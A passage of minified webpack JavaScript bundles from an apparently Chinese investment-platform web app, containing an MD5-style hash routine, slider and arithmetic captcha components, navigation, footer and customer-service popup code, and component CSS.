,a,e[s+4],6,-145523070),a=u(a,i,n,r,e[s+11],10,-1120210379),r=u(r,a,i,n,e[s+2],15,718787259),n=u(n,r,a,i,e[s+9],21,-343485551),i=f(i,v),n=f(n,p),r=f(r,b),a=f(a,h)}return Array(i,n,r,a)}function s(e,t,i,n,o,r){return f(function(e,t){return e<<t|e>>>32-t}(f(f(t,e),f(n,r)),o),i)}function d(e,t,i,n,o,r,a){return s(t&i|~t&n,e,t,o,r,a)}function l(e,t,i,n,o,r,a){return s(t&n|i&~n,e,t,o,r,a)}function c(e,t,i,n,o,r,a){return s(t^i^n,e,t,o,r,a)}function u(e,t,i,n,o,r,a){return s(i^(t|~n),e,t,o,r,a)}function f(e,t){var i=(65535&e)+(65535&t),n=(e>>16)+(t>>16)+(i>>16);return n<<16|65535&i}function v(e){for(var t=Array(),i=0;i<8*e[o[1]];i+=8)t[i>>5]|=(255&e[o[5]](i/8))<<i%32;return t}function p(e){for(var t=o[8],i=o[0],n=0;n<4*e[o[1]];n++)i+=t[o[9]](e[n>>2]>>n%4*8+4&15)+t[o[9]](e[n>>2]>>n%4*8&15);return i}e[o[11]]={hex_encryption:r},function(e,i,n,r,a,s){s=o[12],r=function(e){("undefined"===typeof alert?"undefined":t(alert))!==s&&alert(e),("undefined"===typeof console?"undefined":t(console))!==s&&console[o[13]](e)},n=function(e,t){return e+t},a=n(o[14],n(n(o[15],o[16]),o[17]));try{e="jsjiami.com",t(e)!==s&&e===n(o[18],o[19])||r(a)}catch(d){r(a)}}({})}).call(this,i("dc84")(e))},a76d:function(e,t,i){"use strict";i.r(t);var n=i("3ce3"),o=i.n(n);for(var r in n)["default"].indexOf(r)<0&&function(e){i.d(t,e,(function(){return n[e]}))}(r);t["default"]=o.a},c599:function(e,t,i){"use strict";i.d(t,"b",(function(){return n})),i.d(t,"c",(function(){return o})),i.d(t,"a",(function(){}));var n=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:e.isShow,expression:"isShow"}],staticClass:"slider-verify-box"},[i("v-uni-view",{staticClass:"verifyBox"},[i("v-uni-view",{staticClass:"slider-title"},[e._v("图形验证")]),i("v-uni-view",{staticClass:"slide-content"},[i("v-uni-view",{staticClass:"slide-tips"},[e._v("拖动下方滑块完成拼图")]),i("v-uni-view",{staticClass:"slider-pintu"},[i("v-uni-image",{staticClass:"pintu",attrs:{id:"pintuImg",src:"../../static/images/slider-verify/"+e.img+".jpg"}}),i("v-uni-view",{staticClass:"pintukuai",style:{top:e.top+"px",left:e.oldx+"px"}},[i("v-uni-image",{style:{top:"-"+e.top+"px",left:"-"+e.left+"px"},attrs:{src:"../../static/images/slider-verify/"+e.img+".jpg"}})],1),i("v-uni-view",{staticClass:"yinying",style:{top:e.top+"px",left:e.left+"px"}})],1),i("v-uni-view",{staticClass:"slider-movearea",on:{touchend:function(t){arguments[0]=t=e.$handleEvent(t),e.endTouchMove.apply(void 0,arguments)},mouseup:function(t){arguments[0]=t=e.$handleEvent(t),e.endTouchMove.apply(void 0,arguments)}}},[i("v-uni-movable-area",{attrs:{animation:!0}},[i("v-uni-movable-view",{attrs:{x:e.x,direction:"horizontal"},on:{change:function(t){arguments[0]=t=e.$handleEvent(t),e.startMove.apply(void 0,arguments)}}})],1),i("v-uni-view",{staticClass:"huadao"},[e._v("拖动左边滑块完成上方拼图")])],1)],1),i("v-uni-view",{staticClass:"slider-btn-group"},[i("v-uni-view",{staticClass:"slider-btn",on:{click:function(t){arguments[0]=t=e.$handleEvent(t),e.closeSlider.apply(void 0,arguments)}}},[e._v("关闭")]),i("v-uni-view",{staticClass:"slider-btn slide-btn-refresh",on:{click:function(t){arguments[0]=t=e.$handleEvent(t),e.refreshVerify.apply(void 0,arguments)}}},[e._v("刷新")])],1)],1)],1)},o=[]},ec0e:function(e,t,i){"use strict";i.r(t);var n=i("c599"),o=i("a76d");for(var r in o)["default"].indexOf(r)<0&&function(e){i.d(t,e,(function(){return o[e]}))}(r);i("5a1b");var a=i("828b"),s=Object(a["a"])(o["default"],n["b"],n["c"],!1,null,"80eb0b36",null,!1,n["a"],void 0);t["default"]=s.exports},ed12:function(e,t,i){var n=i("c86c"),o=i("2ec5"),r=i("212e");t=n(!1);var a=o(r);t.push([e.i,".slider-verify-box[data-v-80eb0b36]{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:999}.verifyBox[data-v-80eb0b36]{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#fff;border-radius:%?20?%;box-shadow:0 0 %?5?% #000}.verifyBox .slider-title[data-v-80eb0b36]{font-size:%?36?%;text-align:center;padding:1em 0;color:rgba(2,20,33,.85);border-bottom:1px solid rgba(2,20,33,.15)}.verifyBox .slide-content[data-v-80eb0b36]{width:%?560?%;padding:0 1em;margin:0 auto}.verifyBox .slide-content .slide-tips[data-v-80eb0b36]{font-size:%?28?%;color:rgba(2,20,33,.45);padding:.5em 0}.verifyBox .slide-content .slider-pintu[data-v-80eb0b36]{position:relative;width:100%;border-radius:%?10?%;overflow:hidden}.verifyBox .slide-content .slider-pintu .pintu[data-v-80eb0b36]{width:%?560?%;height:%?315?%;display:block;margin:0 auto}.verifyBox .slide-content .slider-pintu .pintukuai[data-v-80eb0b36]{position:absolute;top:0;left:0;width:%?120?%;height:%?120?%;z-index:100;box-shadow:0 0 %?5?% rgba(0,0,0,.3);overflow:hidden}.verifyBox .slide-content .slider-pintu .pintukuai uni-image[data-v-80eb0b36]{display:block;position:absolute;top:0;left:0;width:%?560?%;height:%?315?%}.verifyBox .slide-content .yinying[data-v-80eb0b36]{position:absolute;width:%?120?%;height:%?120?%;background-color:rgba(0,0,0,.5)}.slider-movearea[data-v-80eb0b36]{position:relative;height:%?80?%;width:100%;margin:%?25?% auto}.slider-movearea uni-movable-area[data-v-80eb0b36]{height:%?80?%;width:100%}.slider-movearea uni-movable-area uni-movable-view[data-v-80eb0b36]{width:%?80?%;height:%?80?%;border-radius:50%;background-color:#007cff;background-image:url("+a+");background-repeat:no-repeat;background-size:auto %?30?%;background-position:50%;position:relative;z-index:100}.huadao[data-v-80eb0b36]{width:100%;height:%?66?%;line-height:%?66?%;background:#eee;box-shadow:inset 0 0 %?5?% #ccc;border-radius:%?40?%;color:#999;text-align:center;box-sizing:border-box;position:absolute;top:%?7?%;left:0;font-size:%?28?%;z-index:99}.slider-btn-group[data-v-80eb0b36]{width:100%;display:flex;justify-content:center;align-items:center;border-top:1px solid rgba(2,20,33,.15)}.slider-btn-group .slider-btn[data-v-80eb0b36]{flex:1;height:%?100?%;line-height:%?100?%;text-align:center;font-size:%?36?%;color:rgba(2,20,33,.85)}.slider-btn-group .slider-btn[data-v-80eb0b36]:active{opacity:.8}.slider-btn-group .slide-btn-refresh[data-v-80eb0b36]{color:#0e6bb0;border-left:1px solid rgba(2,20,33,.15)}",""]),e.exports=t},f1f5:function(e,t,i){"use strict";i.d(t,"b",(function(){return n})),i.d(t,"c",(function(){return o})),i.d(t,"a",(function(){}));var n=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:e.isShow,expression:"isShow"}],staticClass:"slider-verify-box"},[i("v-uni-view",{staticClass:"verifyBox"},[i("v-uni-view",{staticClass:"slider-title"},[e._v("计算验证")]),i("v-uni-view",{staticClass:"slide-content"},[i("v-uni-view",{staticClass:"slide-tips",staticStyle:{"border-bottom":"1rpx solid #eee",height:"100rpx"}},[i("v-uni-input",{staticStyle:{"line-height":"100rpx",height:"100rpx"},attrs:{type:"text",placeholder:"请输入下方计算结果"},model:{value:e.captcha_code,callback:function(t){e.captcha_code=t},expression:"captcha_code"}})],1),i("v-uni-view",{staticClass:"slider-pintu"},[i("v-uni-image",{staticClass:"pintu",attrs:{id:"pintuImg",src:e.imgSrc}})],1)],1),i("v-uni-view",{staticClass:"slider-btn-group"},[i("v-uni-view",{staticClass:"slider-btn",on:{click:function(t){arguments[0]=t=e.$handleEvent(t),e.closeSlider.apply(void 0,arguments)}}},[e._v("取消")]),i("v-uni-view",{staticClass:"slider-btn slide-btn-refresh",on:{click:function(t){arguments[0]=t=e.$handleEvent(t),e.submitSlider.apply(void 0,arguments)}}},[e._v("确认")])],1)],1)],1)},o=[]},f973:function(e,t,i){"use strict";i.r(t);var n=i("40ce"),o=i.n(n);for(var r in n)["default"].indexOf(r)<0&&function(e){i.d(t,e,(function(){return n[e]}))}(r);t["default"]=o.a},fb36:function(e,t,i){var n=i("c86c");t=n(!1),t.push([e.i,".slider-verify-box[data-v-be2c48f0]{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:999}.verifyBox[data-v-be2c48f0]{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#fff;border-radius:%?20?%;box-shadow:0 0 %?5?% #000}.verifyBox .slider-title[data-v-be2c48f0]{font-size:%?36?%;text-align:center;padding:1em 0;color:rgba(2,20,33,.85);border-bottom:1px solid rgba(2,20,33,.15)}.verifyBox .slide-content[data-v-be2c48f0]{width:%?560?%;padding:0 1em;margin:0 auto}.verifyBox .slide-content .slide-tips[data-v-be2c48f0]{font-size:%?28?%;color:rgba(2,20,33,.45);padding:.5em 0}.verifyBox .slide-content .slider-pintu[data-v-be2c48f0]{position:relative;width:100%;border-radius:%?10?%;overflow:hidden}.verifyBox .slide-content .slider-pintu .pintu[data-v-be2c48f0]{width:%?400?%;height:%?180?%;display:block;margin:0 auto}.verifyBox .slide-content .slider-pintu .pintukuai[data-v-be2c48f0]{position:absolute;top:0;left:0;width:%?120?%;height:%?120?%;z-index:100;box-shadow:0 0 %?5?% rgba(0,0,0,.3);overflow:hidden}.verifyBox .slide-content .slider-pintu .pintukuai uni-image[data-v-be2c48f0]{display:block;position:absolute;top:0;left:0;width:%?560?%;height:%?315?%}.verifyBox .slide-content .yinying[data-v-be2c48f0]{position:absolute;width:%?120?%;height:%?120?%;background-color:rgba(0,0,0,.5)}.huadao[data-v-be2c48f0]{width:100%;height:%?66?%;line-height:%?66?%;background:#eee;box-shadow:inset 0 0 %?5?% #ccc;border-radius:%?40?%;color:#999;text-align:center;box-sizing:border-box;position:absolute;top:%?7?%;left:0;font-size:%?28?%;z-index:99}.slider-btn-group[data-v-be2c48f0]{width:100%;display:flex;justify-content:center;align-items:center;border-top:1px solid rgba(2,20,33,.15)}.slider-btn-group .slider-btn[data-v-be2c48f0]{flex:1;height:%?100?%;line-height:%?100?%;text-align:center;font-size:%?36?%;color:rgba(2,20,33,.85)}.slider-btn-group .slider-btn[data-v-be2c48f0]:active{opacity:.8}.slider-btn-group .slide-btn-refresh[data-v-be2c48f0]{color:#0e6bb0;border-left:1px solid rgba(2,20,33,.15)}",""]),e.exports=t}}]);

--- FILE ---
content_type: application/javascript
request_url: https://hayiq.com.ahyiq.com.mahq.com.hualingjt.com:3443/shengda/static/js/pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8.82b0aac3.js
body_size: 23679
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"],{"023a":function(t,e){t.exports="[data-uri]"},"22a0":function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("5ef2"),i("d4b5");var n={data:function(){return{typeList:[],appObj:null,severUrl:"",iosH5_scan:"",siteObj:{}}},mounted:function(){var t=this;if(this.severUrl=this.$realm.BASEURL(),uni.getStorageSync("systemInfo")){var e=JSON.parse(uni.getStorageSync("systemInfo"));this.appObj=e.data.app,this.siteObj=e.data.site,-1==this.appObj.iosH5_scan.indexOf("http")?this.iosH5_scan=this.severUrl+this.appObj.iosH5_scan:this.iosH5_scan=this.appObj.iosH5_scan}else{var i=this.$configKey;this.$http.getSysConfig(i).then((function(e){200==e.code&&(uni.setStorageSync("systemInfo",JSON.stringify(e)),t.appObj=e.data.app,t.siteObj=e.data.site,-1==t.appObj.iosH5_scan.indexOf("http")?t.iosH5_scan=t.severUrl+t.appObj.iosH5_scan:t.iosH5_scan=t.appObj.iosH5_scan)}))}this.typeListPC()},methods:{typeListPC:function(){var t=this;this.$http.typeListPC({}).then((function(e){200==e.code&&(t.typeList=e.data)}))},toDetail:function(t,e){uni.navigateTo({url:"/pagesD/navPage/helpContent?id="+t.id+"&index="+e})}}};e.default=n},"298b":function(t,e){t.exports="[data-uri]"},"2b9b":function(t,e){t.exports="[data-uri]"},3623:function(t,e){t.exports="[data-uri]"},4915:function(t,e,i){"use strict";i.r(e);var n=i("ff8e"),a=i("7618");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);i("90ce");var s=i("828b"),A=Object(s["a"])(a["default"],n["b"],n["c"],!1,null,"0c1144ec",null,!1,n["a"],void 0);e["default"]=A.exports},5545:function(t,e){t.exports="[data-uri]"},5638:function(t,e,i){var n=i("d9c3");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var a=i("967d").default;a("763f733b",n,!0,{sourceMap:!1,shadowMode:!1})},7221:function(t,e){t.exports="[data-uri]"},7618:function(t,e,i){"use strict";i.r(e);var n=i("d077"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},"7ac83":function(t,e,i){"use strict";i.r(e);var n=i("22a0"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},"90ce":function(t,e,i){"use strict";var n=i("5638"),a=i.n(n);a.a},"94f6":function(t,e,i){"use strict";i.r(e);var n=i("e0ce"),a=i("7ac83");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);var s=i("828b"),A=Object(s["a"])(a["default"],n["b"],n["c"],!1,null,"6e1c68de",null,!1,n["a"],void 0);e["default"]=A.exports},d077:function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa"),i("5ef2"),i("d4b5");var n={props:{current:{type:Number,default:0}},data:function(){return{navList:[{name:"网站首页",url:"/pagesD/navPage/index",id:0},{name:"下载APP",url:"/pagesD/navPage/download",id:1},{name:"活动中心",url:"/pagesD/navPage/activePage",id:2},{name:"开启财富",url:"/pagesD/navPage/allocation",id:3},{name:"帮助中心",url:"/pagesD/navPage/helpContent",id:4},{name:"联系客服",url:"",id:5},{name:"关于我们",url:"/pagesD/navPage/aboutUs",id:6},{name:"立即登录",url:"",id:7}],kefuBoxShow:!1,siteObj:{},logo:""}},mounted:function(){var t=this;if(this.severUrl=this.$realm.BASEURL(),uni.getStorageSync("systemInfo"))this.siteObj=JSON.parse(uni.getStorageSync("systemInfo")).data.site,-1==this.siteObj.logo.indexOf("http")?this.logo=this.severUrl+this.siteObj.logo:this.logo=this.siteObj.logo;else{var e=this.$configKey;this.$http.getSysConfig(e).then((function(e){200==e.code&&(uni.setStorageSync("systemInfo",JSON.stringify(e)),t.siteObj=e.data.site,t.appObj=e.data.app,-1==t.siteObj.logo.indexOf("http")?t.logo=t.severUrl+t.siteObj.logo:t.logo=t.siteObj.logo)}))}},methods:{navigatorTo:function(t){"立即登录"==t.name?uni.getStorageSync("invide_code")?window.open(this.siteObj.site_pc_url+"?invide_code="+uni.getStorageSync("invide_code")):window.open(this.siteObj.site_pc_url):""==t.url?this.kefuBoxShow=!0:uni.reLaunch({url:t.url})},toKefu:function(t){this.kefuBoxShow=!1,1==t?(uni.setStorageSync("kefuUrl",JSON.parse(uni.getStorageSync("systemInfo")).data.site.online_service),uni.navigateTo({url:"/pagesB/function/webView"})):uni.setClipboardData({data:JSON.parse(uni.getStorageSync("systemInfo")).data.site.online_service})}}};e.default=n},d9c3:function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-button[data-v-0c1144ec], uni-input[type=button][data-v-0c1144ec], uni-input[type=submit][data-v-0c1144ec]{-webkit-appearance:none;\n  /* 移除iOS默认的按钮样式 */border-radius:0;\n  /* 根据需要设置边框圆角 */border:none;\n  /* 移除边框 */outline:none\n  /* 移除焦点时出现的边框 */}.header_box[data-v-0c1144ec]{width:100%;height:90px;background-color:#fff}.navMaxBox[data-v-0c1144ec]{padding-top:%?30?%;padding-bottom:%?30?%;width:1200px;margin:auto;display:flex;align-items:center;justify-content:space-between}.imageBox[data-v-0c1144ec]{width:235px;height:69px}.imageBox uni-image[data-v-0c1144ec]{width:235px;height:69px}.navListBox[data-v-0c1144ec]{width:%?1500?%;display:flex;align-items:center;justify-content:space-between}.kefuBtn[data-v-0c1144ec]{background:linear-gradient(142deg,#f8403e,#fa625c);color:#fff;padding:0;font-size:%?28?%;margin-top:%?40?%;margin-bottom:%?40?%}',""]),t.exports=e},e0ce:function(t,e,i){"use strict";i.d(e,"b",(function(){return n})),i.d(e,"c",(function(){return a})),i.d(e,"a",(function(){}));var n=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("v-uni-view",{staticStyle:{padding:"60rpx 0",background:"#1e2329","margin-top":"200rpx"}},[t.appObj?n("v-uni-view",{staticStyle:{display:"flex",padding:"0 20%"}},[t._l(t.typeList,(function(e,i){return n("v-uni-view",{staticStyle:{width:"20%",display:"flex","flex-direction":"column"}},[n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#fff"}},[t._v(t._s(e.name))]),t._l(e.article_list,(function(e){return n("v-uni-text",{staticStyle:{"font-size":"30rpx",color:"#bdbdbd","margin-top":"60rpx",display:"block",width:"300rpx",overflow:"hidden","text-overflow":"ellipsis","white-space":"nowrap"},on:{click:function(n){arguments[0]=n=t.$handleEvent(n),t.toDetail(e,i)}}},[t._v(t._s(e.title))])}))],2)})),n("v-uni-view",{staticStyle:{width:"20%",display:"flex","flex-direction":"column",position:"relative"}},[n("v-uni-image",{staticStyle:{width:"200rpx",height:"200rpx",background:"#ccc"},attrs:{src:t.iosH5_scan,mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"30rpx",color:"#bdbdbd","margin-top":"40rpx",display:"block","text-align":"center",width:"100px"}},[t._v("下载APP")]),n("v-uni-view",{staticStyle:{position:"absolute",left:"0",top:"150px",width:"300px"}},[t.siteObj.site_address&&""!=t.siteObj.site_address?n("v-uni-text",{staticStyle:{"margin-top":"5px",color:"rgb(189, 189, 189)","text-align":"left",display:"block"}},[t._v("地址:"+t._s(t.siteObj.site_address))]):t._e(),t.siteObj.site_email&&""!=t.siteObj.site_email?n("v-uni-text",{staticStyle:{"margin-top":"5px",color:"rgb(189, 189, 189)","text-align":"left",display:"block"}},[t._v("邮箱:"+t._s(t.siteObj.site_email))]):t._e(),t.siteObj.online_qq&&""!=t.siteObj.online_qq?n("v-uni-text",{staticStyle:{"margin-top":"5px","font-size":"15px",color:"rgb(189, 189, 189)","text-align":"left",display:"block"}},[t._v("QQ:"+t._s(t.siteObj.online_qq))]):t._e(),t.siteObj.site_tel&&""!=t.siteObj.site_tel?n("v-uni-text",{staticStyle:{"margin-top":"5px","font-size":"15px",color:"rgb(189, 189, 189)","text-align":"left",display:"block"}},[t._v("电话:"+t._s(t.siteObj.site_tel))]):t._e(),t.siteObj.market_open&&""!=t.siteObj.market_open?n("v-uni-text",{staticStyle:{"margin-top":"5px","font-size":"15px",color:"rgb(189, 189, 189)","text-align":"left",display:"block","white-space":"normal","word-break":"break-all"}},[t._v("交易日:"+t._s(t.siteObj.market_open))]):t._e()],1)],1)],2):t._e(),n("v-uni-view",{staticStyle:{margin:"40rpx 0",padding:"40rpx 20%","border-top":"1px solid #2c2c2c","border-bottom":"1px solid #2c2c2c","text-align":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"30rpx",color:"#bdbdbd",display:"block"}},[t._v("市场有风险 投资需谨慎")])],1),n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","justify-content":"space-between",padding:"40rpx 30%"}},[n("v-uni-image",{staticStyle:{width:"272rpx",height:"94rpx"},attrs:{src:i("5545"),mode:""}}),n("v-uni-image",{staticStyle:{width:"272rpx",height:"94rpx"},attrs:{src:i("298b"),mode:""}}),n("v-uni-image",{staticStyle:{width:"272rpx",height:"94rpx"},attrs:{src:i("3623"),mode:""}}),n("v-uni-image",{staticStyle:{width:"272rpx",height:"94rpx"},attrs:{src:i("023a"),mode:""}}),n("v-uni-image",{staticStyle:{width:"272rpx",height:"94rpx"},attrs:{src:i("2b9b"),mode:""}})],1)],1)},a=[]},f30d:function(t,e){t.exports="[data-uri]"},ff8e:function(t,e,i){"use strict";i.d(e,"b",(function(){return a})),i.d(e,"c",(function(){return o})),i.d(e,"a",(function(){return n}));var n={uPopup:i("f1e3").default,uIcon:i("be90").default},a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("v-uni-view",{staticClass:"header_box"},[n("v-uni-view",{staticClass:"navMaxBox"},[n("v-uni-view",{staticClass:"imageBox"},[n("v-uni-image",{attrs:{src:t.logo,mode:""}})],1),n("v-uni-view",{staticClass:"navListBox"},t._l(t.navList,(function(e,a){return n("v-uni-view",{key:a,staticStyle:{display:"flex","flex-direction":"column","align-items":"center",cursor:"pointer",position:"relative"},on:{click:function(i){arguments[0]=i=t.$handleEvent(i),t.navigatorTo(e)}}},[8==e.id?n("v-uni-view",{staticStyle:{width:"26px",height:"20px",position:"absolute",top:"-15px",right:"-5px"}},[n("v-uni-image",{staticStyle:{width:"26px",height:"20px"},attrs:{src:i("7221")}})],1):t._e(),n("v-uni-text",{staticStyle:{"font-size":"30rpx",color:"#333"}},[t._v(t._s(e.name))]),t.current==e.id?n("v-uni-view",{staticStyle:{width:"100%",height:"4rpx",background:"#fa4335","margin-top":"10rpx"}}):t._e()],1)})),1)],1),n("u-popup",{attrs:{show:t.kefuBoxShow,mode:"center",round:"14"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!1}}},[n("u-icon",{staticStyle:{position:"relative",left:"450rpx",top:"10rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!1}}}),n("v-uni-view",{staticStyle:{width:"500rpx",color:"#ea3c3d",padding:"40rpx 20rpx"}},[n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-image",{staticStyle:{width:"80rpx",height:"80rpx"},attrs:{src:i("f30d"),mode:""}}),n("br"),n("v-uni-text",[t._v("联系客服")])],1),n("v-uni-view",{staticStyle:{"padding-top":"30rpx","text-align":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"28rpx"}},[t._v("如果点击直接访问无反应，请手动复制客服链接在浏览器中打开")])],1),n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-button",{staticClass:"kefuBtn",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.toKefu(1)}}},[t._v("直接访问")]),n("v-uni-text",{on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.toKefu(0)}}},[t._v("复制链接")])],1)],1)],1)],1)},o=[]}}]);

--- FILE ---
content_type: application/javascript
request_url: https://hayiq.com.ahyiq.com.mahq.com.hualingjt.com:3443/shengda/static/js/pages-index-index~pagesD-navPage-index.f97593da.js
body_size: 5549
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["pages-index-index~pagesD-navPage-index"],{"040c":function(t,e,i){"use strict";i.r(e);var n=i("dc22"),r=i("e348");for(var a in r)["default"].indexOf(a)<0&&function(t){i.d(e,t,(function(){return r[t]}))}(a);i("fe99");var o=i("828b"),d=Object(o["a"])(r["default"],n["b"],n["c"],!1,null,"51442d1a",null,!1,n["a"],void 0);e["default"]=d.exports},"1bdb":function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa");var n={props:{length:{type:[String,Number],default:uni.$u.props.swiperIndicator.length},current:{type:[String,Number],default:uni.$u.props.swiperIndicator.current},indicatorActiveColor:{type:String,default:uni.$u.props.swiperIndicator.indicatorActiveColor},indicatorInactiveColor:{type:String,default:uni.$u.props.swiperIndicator.indicatorInactiveColor},indicatorMode:{type:String,default:uni.$u.props.swiperIndicator.indicatorMode}}};e.default=n},3755:function(t,e,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var r=n(i("1bdb")),a={name:"u-swiper-indicator",mixins:[uni.$u.mpMixin,uni.$u.mixin,r.default],data:function(){return{lineWidth:22}},computed:{lineStyle:function(){var t={};return t.width=uni.$u.addUnit(this.lineWidth),t.transform="translateX(".concat(uni.$u.addUnit(this.current*this.lineWidth),")"),t.backgroundColor=this.indicatorActiveColor,t},dotStyle:function(){var t=this;return function(e){var i={};return i.backgroundColor=e===t.current?t.indicatorActiveColor:t.indicatorInactiveColor,i}}}};e.default=a},"39e7":function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-button[data-v-51442d1a], uni-input[type=button][data-v-51442d1a], uni-input[type=submit][data-v-51442d1a]{-webkit-appearance:none;\n  /* 移除iOS默认的按钮样式 */border-radius:0;\n  /* 根据需要设置边框圆角 */border:none;\n  /* 移除边框 */outline:none\n  /* 移除焦点时出现的边框 */}uni-view[data-v-51442d1a], uni-scroll-view[data-v-51442d1a], uni-swiper-item[data-v-51442d1a]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-loading-icon[data-v-51442d1a]{flex-direction:row;align-items:center;justify-content:center;color:#c8c9cc}.u-loading-icon__text[data-v-51442d1a]{margin-left:4px;color:#606266;font-size:14px;line-height:20px}.u-loading-icon__spinner[data-v-51442d1a]{width:30px;height:30px;position:relative;box-sizing:border-box;max-width:100%;max-height:100%;-webkit-animation:u-rotate-data-v-51442d1a 1s linear infinite;animation:u-rotate-data-v-51442d1a 1s linear infinite}.u-loading-icon__spinner--semicircle[data-v-51442d1a]{border-width:2px;border-color:transparent;border-top-right-radius:100px;border-top-left-radius:100px;border-bottom-left-radius:100px;border-bottom-right-radius:100px;border-style:solid}.u-loading-icon__spinner--circle[data-v-51442d1a]{border-top-right-radius:100px;border-top-left-radius:100px;border-bottom-left-radius:100px;border-bottom-right-radius:100px;border-width:2px;border-top-color:#e5e5e5;border-right-color:#e5e5e5;border-bottom-color:#e5e5e5;border-left-color:#e5e5e5;border-style:solid}.u-loading-icon--vertical[data-v-51442d1a]{flex-direction:column}[data-v-51442d1a]:host{font-size:0;line-height:1}.u-loading-icon__spinner--spinner[data-v-51442d1a]{-webkit-animation-timing-function:steps(12);animation-timing-function:steps(12)}.u-loading-icon__text[data-v-51442d1a]:empty{display:none}.u-loading-icon--vertical .u-loading-icon__text[data-v-51442d1a]{margin:6px 0 0;color:#606266}.u-loading-icon__dot[data-v-51442d1a]{position:absolute;top:0;left:0;width:100%;height:100%}.u-loading-icon__dot[data-v-51442d1a]:before{display:block;width:2px;height:25%;margin:0 auto;background-color:currentColor;border-radius:40%;content:" 